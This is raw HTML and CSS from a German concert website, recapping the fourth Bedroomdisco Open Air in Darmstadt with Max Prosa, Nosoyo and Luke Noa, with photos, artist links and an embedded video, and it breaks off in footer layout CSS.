.span-11{width: calc( (100% - 10%) / 12 * 11 - 0.083333333333333%);}#custom-phone-grid .span-11 .stack-element .span-0{ width: calc( 0% - 1.0909090909091% ); }#custom-phone-grid .span-11 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-11 .stack-element .span-1{ width: calc( 9.0909090909091% - 0.99173553719008% ); }#custom-phone-grid .span-11 .stack-element .push-1{ margin-left: calc( 9.0909090909091% - -0.099173553719008%); }#custom-phone-grid .span-11 .stack-element .span-2{ width: calc( 18.181818181818% - 0.89256198347107% ); }#custom-phone-grid .span-11 .stack-element .push-2{ margin-left: calc( 18.181818181818% - -0.19834710743802%); }#custom-phone-grid .span-11 .stack-element .span-3{ width: calc( 27.272727272727% - 0.79338842975207% ); }#custom-phone-grid .span-11 .stack-element .push-3{ margin-left: calc( 27.272727272727% - -0.29752066115702%); }#custom-phone-grid .span-11 .stack-element .span-4{ width: calc( 36.363636363636% - 0.69421487603306% ); }#custom-phone-grid .span-11 .stack-element .push-4{ margin-left: calc( 36.363636363636% - -0.39669421487603%); }#custom-phone-grid .span-11 .stack-element .span-5{ width: calc( 45.454545454545% - 0.59504132231405% ); }#custom-phone-grid .span-11 .stack-element .push-5{ margin-left: calc( 45.454545454545% - -0.49586776859504%); }#custom-phone-grid .span-11 .stack-element .span-6{ width: calc( 54.545454545455% - 0.49586776859504% ); }#custom-phone-grid .span-11 .stack-element .push-6{ margin-left: calc( 54.545454545455% - -0.59504132231405%); }#custom-phone-grid .span-11 .stack-element .span-7{ width: calc( 63.636363636364% - 0.39669421487603% ); }#custom-phone-grid .span-11 .stack-element .push-7{ margin-left: calc( 63.636363636364% - -0.69421487603306%); }#custom-phone-grid .span-11 .stack-element .span-8{ width: calc( 72.727272727273% - 0.29752066115702% ); }#custom-phone-grid .span-11 .stack-element .push-8{ margin-left: calc( 72.727272727273% - -0.79338842975207%); }#custom-phone-grid .span-11 .stack-element .span-9{ width: calc( 81.818181818182% - 0.19834710743802% ); }#custom-phone-grid .span-11 .stack-element .push-9{ margin-left: calc( 81.818181818182% - -0.89256198347107%); }#custom-phone-grid .span-11 .stack-element .span-10{ width: calc( 90.909090909091% - 0.099173553719008% ); }#custom-phone-grid .span-11 .stack-element .push-10{ margin-left: calc( 90.909090909091% - -0.99173553719008%); }#custom-phone-grid .span-11 .stack-element .span-11{ width: calc( 100% - 0% ); }#custom-phone-grid .span-11 .stack-element .push-11{ margin-left: calc( 100% - -1.0909090909091%); }#custom-phone-grid .push-11.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#custom-phone-grid .push-11.not-first-child{margin-left: calc( (100% - 10%) / 12 * 11 + 0.91666666666667% + 1%);}#custom-phone-grid .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 12 * 11 + 0.91666666666667%);}#custom-phone-grid .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 12 + 0.91666666666667% - 1%);}#custom-phone-grid .frame-overflow-left.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#custom-phone-grid .frame-overflow-right.span-12{width: calc( (100% - 10%) / 12 * 12 - 0% + 5%);}#custom-phone-grid .span-12{width: calc( (100% - 10%) / 12 * 12 - 0%);}#custom-phone-grid .span-12 .stack-element .span-0{ width: calc( 0% - 1% ); }#custom-phone-grid .span-12 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#custom-phone-grid .span-12 .stack-element .span-1{ width: calc( 8.3333333333333% - 0.91666666666667% ); }#custom-phone-grid .span-12 .stack-element .push-1{ margin-left: calc( 8.3333333333333% - -0.083333333333333%); }#custom-phone-grid .span-12 .stack-element .span-2{ width: calc( 16.666666666667% - 0.83333333333333% ); }#custom-phone-grid .span-12 .stack-element .push-2{ margin-left: calc( 16.666666666667% - -0.16666666666667%); }#custom-phone-grid .span-12 .stack-element .span-3{ width: calc( 25% - 0.75% ); }#custom-phone-grid .span-12 .stack-element .push-3{ margin-left: calc( 25% - -0.25%); }#custom-phone-grid .span-12 .stack-element .span-4{ width: calc( 33.333333333333% - 0.66666666666667% ); }#custom-phone-grid .span-12 .stack-element .push-4{ margin-left: calc( 33.333333333333% - -0.33333333333333%); }#custom-phone-grid .span-12 .stack-element .span-5{ width: calc( 41.666666666667% - 0.58333333333333% ); }#custom-phone-grid .span-12 .stack-element .push-5{ margin-left: calc( 41.666666666667% - -0.41666666666667%); }#custom-phone-grid .span-12 .stack-element .span-6{ width: calc( 50% - 0.5% ); }#custom-phone-grid .span-12 .stack-element .push-6{ margin-left: calc( 50% - -0.5%); }#custom-phone-grid .span-12 .stack-element .span-7{ width: calc( 58.333333333333% - 0.41666666666667% ); }#custom-phone-grid .span-12 .stack-element .push-7{ margin-left: calc( 58.333333333333% - -0.58333333333333%); }#custom-phone-grid .span-12 .stack-element .span-8{ width: calc( 66.666666666667% - 0.33333333333333% ); }#custom-phone-grid .span-12 .stack-element .push-8{ margin-left: calc( 66.666666666667% - -0.66666666666667%); }#custom-phone-grid .span-12 .stack-element .span-9{ width: calc( 75% - 0.25% ); }#custom-phone-grid .span-12 .stack-element .push-9{ margin-left: calc( 75% - -0.75%); }#custom-phone-grid .span-12 .stack-element .span-10{ width: calc( 83.333333333333% - 0.16666666666667% ); }#custom-phone-grid .span-12 .stack-element .push-10{ margin-left: calc( 83.333333333333% - -0.83333333333333%); }#custom-phone-grid .span-12 .stack-element .span-11{ width: calc( 91.666666666667% - 0.083333333333333% ); }#custom-phone-grid .span-12 .stack-element .push-11{ margin-left: calc( 91.666666666667% - -0.91666666666667%); }#custom-phone-grid .span-12 .stack-element .span-12{ width: calc( 100% - 0% ); }#custom-phone-grid .span-12 .stack-element .push-12{ margin-left: calc( 100% - -1%); }#custom-phone-grid .push-12.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#custom-phone-grid .push-12.not-first-child{margin-left: calc( (100% - 10%) / 12 * 12 + 1% + 1%);}#custom-phone-grid .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 12 * 12 + 1%);}#custom-phone-grid .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 13 + 1% - 1%);}</style>
                        <!-- background color css --><style>#custom-phone-grid, .cover-region-phone .cover-inner{background-color:transparent;}</style>
                        
                        <div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage first-row row-0"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-top first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=291 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-265x177.jpeg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-150x100.jpeg 150w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-768x512.jpeg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-1536x1024.jpeg 1536w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-1920x1280.jpeg 1920w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-1280x853.jpeg 1280w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-1024x682.jpeg 1024w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-512x341.jpeg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n-265x177.jpeg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/72421515_2754874087882911_1840098619651260416_n.jpeg 2000w" sizes="" data-ar="0.6665" alt="Close Talker © Frau Anika Fotografiert "  data-w="2000" data-h="1333" data-id="291"/><div class="ph" style="padding-bottom:66.65%;"></div></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-1"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-bottom first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_219 "><p><em>Foto-Credits © Jo Henker</em></p></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-2"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-bottom first-child no-frame-overflow no-parallax type-text  no_100vh-carousel no-sticky"   data-type="text"  data-yvel="1" ><div class="text lay-textformat-parent text_152 "><p><span>Bereits zum vierten Mal bestritten wir das Bedroomdisco Open Air am Osthang in Darmstadt - einem magischen Ort, der in den warmen Monaten Kultur in Tradition der Künstlerkolonie offeriert. Mit von der Partie war bei dieser Ausgabe unter anderem Max Prosa, ohne den es wohl weder unsere Wohnzimmerkonzert-Reihe, noch das Golden Leaves und damit auch das das Bedroomdisco Open Air geben würde. Zumindest war er unser erster Gast bei den Wohnzimmerkonzerten und damit der der Anstoß unseres Konzertschaffens. Auch nach mittlerweile über 100 Konzerten ist ein Besuch des Songwriters mit seinen scharfsinnigen und poetischen Beobachtungen der Welt um ihn herum immer noch ein Highlight. Danke Max.</span></p><p>Nosoyo e<span>xperimentieren im Normalfall mit unterschiedlichen Sounds und lassen Loops, Samples und Synths wild zirkulieren und finden doch immer wieder zu dem zurück, was ihre Musik ausmacht: Gesang, Schlagzeug und Gitarre, die sich harmonisch im Kontext der Texte winden. Beim Bedroomdisco Open Air hat sich das Alternative-Pop-Duo mit einem besonderen Akustik-Set-Up in unsere Herzen gespielt. Luke Noa hingegen galt damals noch als Geheimtipp, der gerade mal 20jährige Musiker sammelte fleißig Fans, Melodien und patchworkte sich seine ganz eigene Genre-Collage aus Einflüssen von Pop, Soul, Hip Hop und Folk. Omnipräsent ist dabei der selbstbewusste, hörbare Sinn für Ästhetik, der ihn zum Künstler macht und ihm in Zukunft einiges an Aufmerksamkeit zukommen lassen wird. </span></p><p style="text-align: left;">Mehr Infos:<br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" rel="nofollow noopener" tabindex="0" href="http://www.maxprosa.de/?fbclid=IwAR11MDJRNyTtZqMlE3Dfx8-MTF5PGrMMK-T1u-ZqnRdMYNqMJLdQ-SeDrPE" target="_blank">www.maxprosa.de</a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv xzsf02u x1s688f" tabindex="0" href="https://www.facebook.com/maxprosa?__cft__[0]=AZU3ndya8npAaHcSyxSj6wg5buI68Kbwo8IrkJ5V72UwpBDxUxABy79li_j6n2adq10QVxBXOmbiSOiE133HMg6KVeJIRGDdk6pwdXkjemZlEokrEqHHih5IoxWDhcoi174&amp;__tn__=q"><span class="xt0psk2"><span>www.facebook.com/maxprosa</span></span></a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" rel="nofollow noopener" tabindex="0" href="http://www.nosoyo.net/?fbclid=IwAR1Jtafs94vYeccrVDyTxHyK5pTwNDCcfKZ55gBY1r0v3t57BsX1KdLscVY" target="_blank">www.nosoyo.net</a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv xzsf02u x1s688f" tabindex="0" href="https://www.facebook.com/nosoyomusic?__cft__[0]=AZU3ndya8npAaHcSyxSj6wg5buI68Kbwo8IrkJ5V72UwpBDxUxABy79li_j6n2adq10QVxBXOmbiSOiE133HMg6KVeJIRGDdk6pwdXkjemZlEokrEqHHih5IoxWDhcoi174&amp;__tn__=q"><span class="xt0psk2"><span>www.facebook.com/nosoyomusic</span></span></a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1fey0fg" rel="nofollow noopener" tabindex="0" href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.lukenoa.de%2F%3Ffbclid%3DIwAR3nZTkm4vMEkS_464CmxYET30OdooBMH6Q1300QXqx_qI67jj0WQUe_S6g&amp;h=AT2eNdHk0VJotrU1bMu8dttf8ENswh-ufEDplnmFqq6iLy3WxPptEyus9ZZHBidBpoclF0gZEIXZAbP7mfchvrsCUzKTzrr-k3QvXtLrkH6N65TFAERs_pNaC0Dso5Mwo1oQpnM&amp;__tn__=q&amp;c[0]=AT2j8kcFyFtNl8JTfKhA1guND_6UhM2xZE-_TG19hqOxLW0-MCbSBuEFj_x3V_UiJrqz8VBL4r-4QUZw-crcIZZwp8rOBRN9mmTokWewbLuj_6PGphpaISRc9xlzDKbJ5Ek3WCBUCQzrAp15pSlElCGBviI7" target="_blank">www.lukenoa.de</a><br /><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv xzsf02u x1s688f" tabindex="0" href="https://www.facebook.com/lukenoaofficial?__cft__[0]=AZU3ndya8npAaHcSyxSj6wg5buI68Kbwo8IrkJ5V72UwpBDxUxABy79li_j6n2adq10QVxBXOmbiSOiE133HMg6KVeJIRGDdk6pwdXkjemZlEokrEqHHih5IoxWDhcoi174&amp;__tn__=q"><span class="xt0psk2"><span>www.facebook.com/lukenoaofficial</span></span></a></p></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-3"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-middle first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=294 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74883931_2754876011216052_2236189600429113344_n-265x398.jpeg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74883931_2754876011216052_2236189600429113344_n-100x150.jpeg 100w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74883931_2754876011216052_2236189600429113344_n-768x1152.jpeg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74883931_2754876011216052_2236189600429113344_n-1024x1536.jpeg 1024w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74883931_2754876011216052_2236189600429113344_n-1280x1920.jpeg 1280w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74883931_2754876011216052_2236189600429113344_n-512x768.jpeg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74883931_2754876011216052_2236189600429113344_n-265x398.jpeg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74883931_2754876011216052_2236189600429113344_n.jpeg 1333w" sizes="" data-ar="1.5003750937734" alt="Close Talker © Frau Anika Fotografiert "  data-w="1333" data-h="2000" data-id="294"/><div class="ph" style="padding-bottom:150.03750937734%;"></div></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-4"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-top first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=295 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74888277_2754876444549342_6776117465643483136_n-265x398.jpeg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74888277_2754876444549342_6776117465643483136_n-100x150.jpeg 100w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74888277_2754876444549342_6776117465643483136_n-768x1152.jpeg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74888277_2754876444549342_6776117465643483136_n-1024x1536.jpeg 1024w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74888277_2754876444549342_6776117465643483136_n-1280x1920.jpeg 1280w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74888277_2754876444549342_6776117465643483136_n-512x768.jpeg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74888277_2754876444549342_6776117465643483136_n-265x398.jpeg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74888277_2754876444549342_6776117465643483136_n.jpeg 1333w" sizes="" data-ar="1.5003750937734" alt="Close Talker © Frau Anika Fotografiert "  data-w="1333" data-h="2000" data-id="295"/><div class="ph" style="padding-bottom:150.03750937734%;"></div></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-5"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-top first-child no-frame-overflow no-parallax type-img  no_100vh-carousel no-sticky"   data-type="img"  data-yvel="1" ><div class="img   " data-id=293 ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-265x177.jpeg" data-srcset="https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-150x100.jpeg 150w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-768x512.jpeg 768w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-1536x1024.jpeg 1536w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-1920x1280.jpeg 1920w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-1280x853.jpeg 1280w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-1024x682.jpeg 1024w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-512x341.jpeg 512w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n-265x177.jpeg 265w, https://www.liveatbedroomdisco.de/wordpress/wp-content/uploads/2022/03/74589971_2754873164549670_2551812260087463936_n.jpeg 2000w" sizes="" data-ar="0.6665" alt="Close Talker © Frau Anika Fotografiert "  data-w="2000" data-h="1333" data-id="293"/><div class="ph" style="padding-bottom:66.65%;"></div></div></div></div>
            </div>
                
                
                
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-y-offsets no-row-hoverimage  row-6"  data-collapsed="false"  >
                <div class="row-inner " >
                    <div class="column-wrap " ><div class="col no-offset push-0 span-12 align-bottom first-child no-frame-overflow no-parallax type-video  no_100vh-carousel no-sticky"   data-type="video"  data-yvel="1" ><div class="video">
            <div class="ph" style="padding-bottom:56.5%;">
                <iframe width="200" height="113" data-src="//www.youtube.com/embed/HAKqogMx60c?enablejsapi=1&wmode=transparent&autohide=1&iv_load_policy=3&modestbranding=1&rel=0&showinfo=0&showsearch=0?&theme=light&color=white" frameborder="0" allowfullscreen></iframe>
            </div>
            
        </div></div></div>
            </div>
                
                
                
                </div>
                    </div>
                </div><!-- End CPL Layout --><div id="footer-region"><div id="footer" class="footer">
                        <!-- grid frame css --><style>@media (min-width: 601px){#footer{padding-top:15%;}#footer{padding-bottom:2%;}}</style>
                        <!-- rows margin bottom css --><style>@media (min-width: 601px){}</style>
                        <!-- grid css --><style id="grid-css">@media (min-width: 601px){#footer .frame-overflow-both.span-12{width: 100%;}#footer .no-frame-overflow.push-0.first-child{margin-left: 5%;}#footer .frame-overflow-right.push-0.first-child{margin-left: 5%;}#footer .push-0.not-first-child{margin-left: 1%;}#footer .absolute-position.no-frame-overflow.push-0{left: 5%}#footer .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 - 1%);}#footer .frame-overflow-left.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#footer .frame-overflow-right.span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667% + 5%);}#footer .span-1{width: calc( (100% - 10%) / 12 * 1 - 0.91666666666667%);}#footer .span-1 .stack-element .span-0{ width: calc( 0% - 12% ); }#footer .span-1 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-1 .stack-element .span-1{ width: calc( 100% - 0% ); }#footer .span-1 .stack-element .push-1{ margin-left: calc( 100% - -12%); }#footer .push-1.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#footer .push-1.not-first-child{margin-left: calc( (100% - 10%) / 12 * 1 + 0.083333333333333% + 1%);}#footer .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 12 * 1 + 0.083333333333333%);}#footer .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.083333333333333% - 1%);}#footer .frame-overflow-left.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#footer .frame-overflow-right.span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333% + 5%);}#footer .span-2{width: calc( (100% - 10%) / 12 * 2 - 0.83333333333333%);}#footer .span-2 .stack-element .span-0{ width: calc( 0% - 6% ); }#footer .span-2 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-2 .stack-element .span-1{ width: calc( 50% - 3% ); }#footer .span-2 .stack-element .push-1{ margin-left: calc( 50% - -3%); }#footer .span-2 .stack-element .span-2{ width: calc( 100% - 0% ); }#footer .span-2 .stack-element .push-2{ margin-left: calc( 100% - -6%); }#footer .push-2.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#footer .push-2.not-first-child{margin-left: calc( (100% - 10%) / 12 * 2 + 0.16666666666667% + 1%);}#footer .absolute-position.push-2{left: calc( 5% + (100% - 10%) / 12 * 2 + 0.16666666666667%);}#footer .absolute-position.push-2.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.16666666666667% - 1%);}#footer .frame-overflow-left.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#footer .frame-overflow-right.span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75% + 5%);}#footer .span-3{width: calc( (100% - 10%) / 12 * 3 - 0.75%);}#footer .span-3 .stack-element .span-0{ width: calc( 0% - 4% ); }#footer .span-3 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-3 .stack-element .span-1{ width: calc( 33.333333333333% - 2.6666666666667% ); }#footer .span-3 .stack-element .push-1{ margin-left: calc( 33.333333333333% - -1.3333333333333%); }#footer .span-3 .stack-element .span-2{ width: calc( 66.666666666667% - 1.3333333333333% ); }#footer .span-3 .stack-element .push-2{ margin-left: calc( 66.666666666667% - -2.6666666666667%); }#footer .span-3 .stack-element .span-3{ width: calc( 100% - 0% ); }#footer .span-3 .stack-element .push-3{ margin-left: calc( 100% - -4%); }#footer .push-3.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#footer .push-3.not-first-child{margin-left: calc( (100% - 10%) / 12 * 3 + 0.25% + 1%);}#footer .absolute-position.push-3{left: calc( 5% + (100% - 10%) / 12 * 3 + 0.25%);}#footer .absolute-position.push-3.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.25% - 1%);}#footer .frame-overflow-left.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#footer .frame-overflow-right.span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667% + 5%);}#footer .span-4{width: calc( (100% - 10%) / 12 * 4 - 0.66666666666667%);}#footer .span-4 .stack-element .span-0{ width: calc( 0% - 3% ); }#footer .span-4 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-4 .stack-element .span-1{ width: calc( 25% - 2.25% ); }#footer .span-4 .stack-element .push-1{ margin-left: calc( 25% - -0.75%); }#footer .span-4 .stack-element .span-2{ width: calc( 50% - 1.5% ); }#footer .span-4 .stack-element .push-2{ margin-left: calc( 50% - -1.5%); }#footer .span-4 .stack-element .span-3{ width: calc( 75% - 0.75% ); }#footer .span-4 .stack-element .push-3{ margin-left: calc( 75% - -2.25%); }#footer .span-4 .stack-element .span-4{ width: calc( 100% - 0% ); }#footer .span-4 .stack-element .push-4{ margin-left: calc( 100% - -3%); }#footer .push-4.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#footer .push-4.not-first-child{margin-left: calc( (100% - 10%) / 12 * 4 + 0.33333333333333% + 1%);}#footer .absolute-position.push-4{left: calc( 5% + (100% - 10%) / 12 * 4 + 0.33333333333333%);}#footer .absolute-position.push-4.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.33333333333333% - 1%);}#footer .frame-overflow-left.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#footer .frame-overflow-right.span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333% + 5%);}#footer .span-5{width: calc( (100% - 10%) / 12 * 5 - 0.58333333333333%);}#footer .span-5 .stack-element .span-0{ width: calc( 0% - 2.4% ); }#footer .span-5 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-5 .stack-element .span-1{ width: calc( 20% - 1.92% ); }#footer .span-5 .stack-element .push-1{ margin-left: calc( 20% - -0.48%); }#footer .span-5 .stack-element .span-2{ width: calc( 40% - 1.44% ); }#footer .span-5 .stack-element .push-2{ margin-left: calc( 40% - -0.96%); }#footer .span-5 .stack-element .span-3{ width: calc( 60% - 0.96% ); }#footer .span-5 .stack-element .push-3{ margin-left: calc( 60% - -1.44%); }#footer .span-5 .stack-element .span-4{ width: calc( 80% - 0.48% ); }#footer .span-5 .stack-element .push-4{ margin-left: calc( 80% - -1.92%); }#footer .span-5 .stack-element .span-5{ width: calc( 100% - 0% ); }#footer .span-5 .stack-element .push-5{ margin-left: calc( 100% - -2.4%); }#footer .push-5.first-child{margin-left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#footer .push-5.not-first-child{margin-left: calc( (100% - 10%) / 12 * 5 + 0.41666666666667% + 1%);}#footer .absolute-position.push-5{left: calc( 5% + (100% - 10%) / 12 * 5 + 0.41666666666667%);}#footer .absolute-position.push-5.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 12 * 6 + 0.41666666666667% - 1%);}#footer .frame-overflow-left.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#footer .frame-overflow-right.span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5% + 5%);}#footer .span-6{width: calc( (100% - 10%) / 12 * 6 - 0.5%);}#footer .span-6 .stack-element .span-0{ width: calc( 0% - 2% ); }#footer .span-6 .stack-element .push-0{ margin-left: calc( 0% - 0%); }#footer .span-6 .stack-element .span-1{ width: calc( 16.666666666667% - 1.6666666666667% ); }#footer .span-6 .stack-element .push-1{ margin-left: calc( 16.666666666667% - -0.33333333333333%); }#footer .span-6 .stack-element .span-2{ width: calc( 33.333333333333% - 1.3333333333333% ); }#footer .span-6 .stack-element .push-2{ margin-left: calc( 33.333333333333% - -0.66666666666667%); }#footer .span-6 .stack-element .span-3{ width: calc( 50% - 1% ); }#footer .span-6 .stack-element .push-3{ margin-left: calc( 50% - -1%); }#footer .span-6 .stack-element .span-4{ width: calc( 66.666666666667% - 0.66666666666667% ); }#footer .span-6 .stack-element 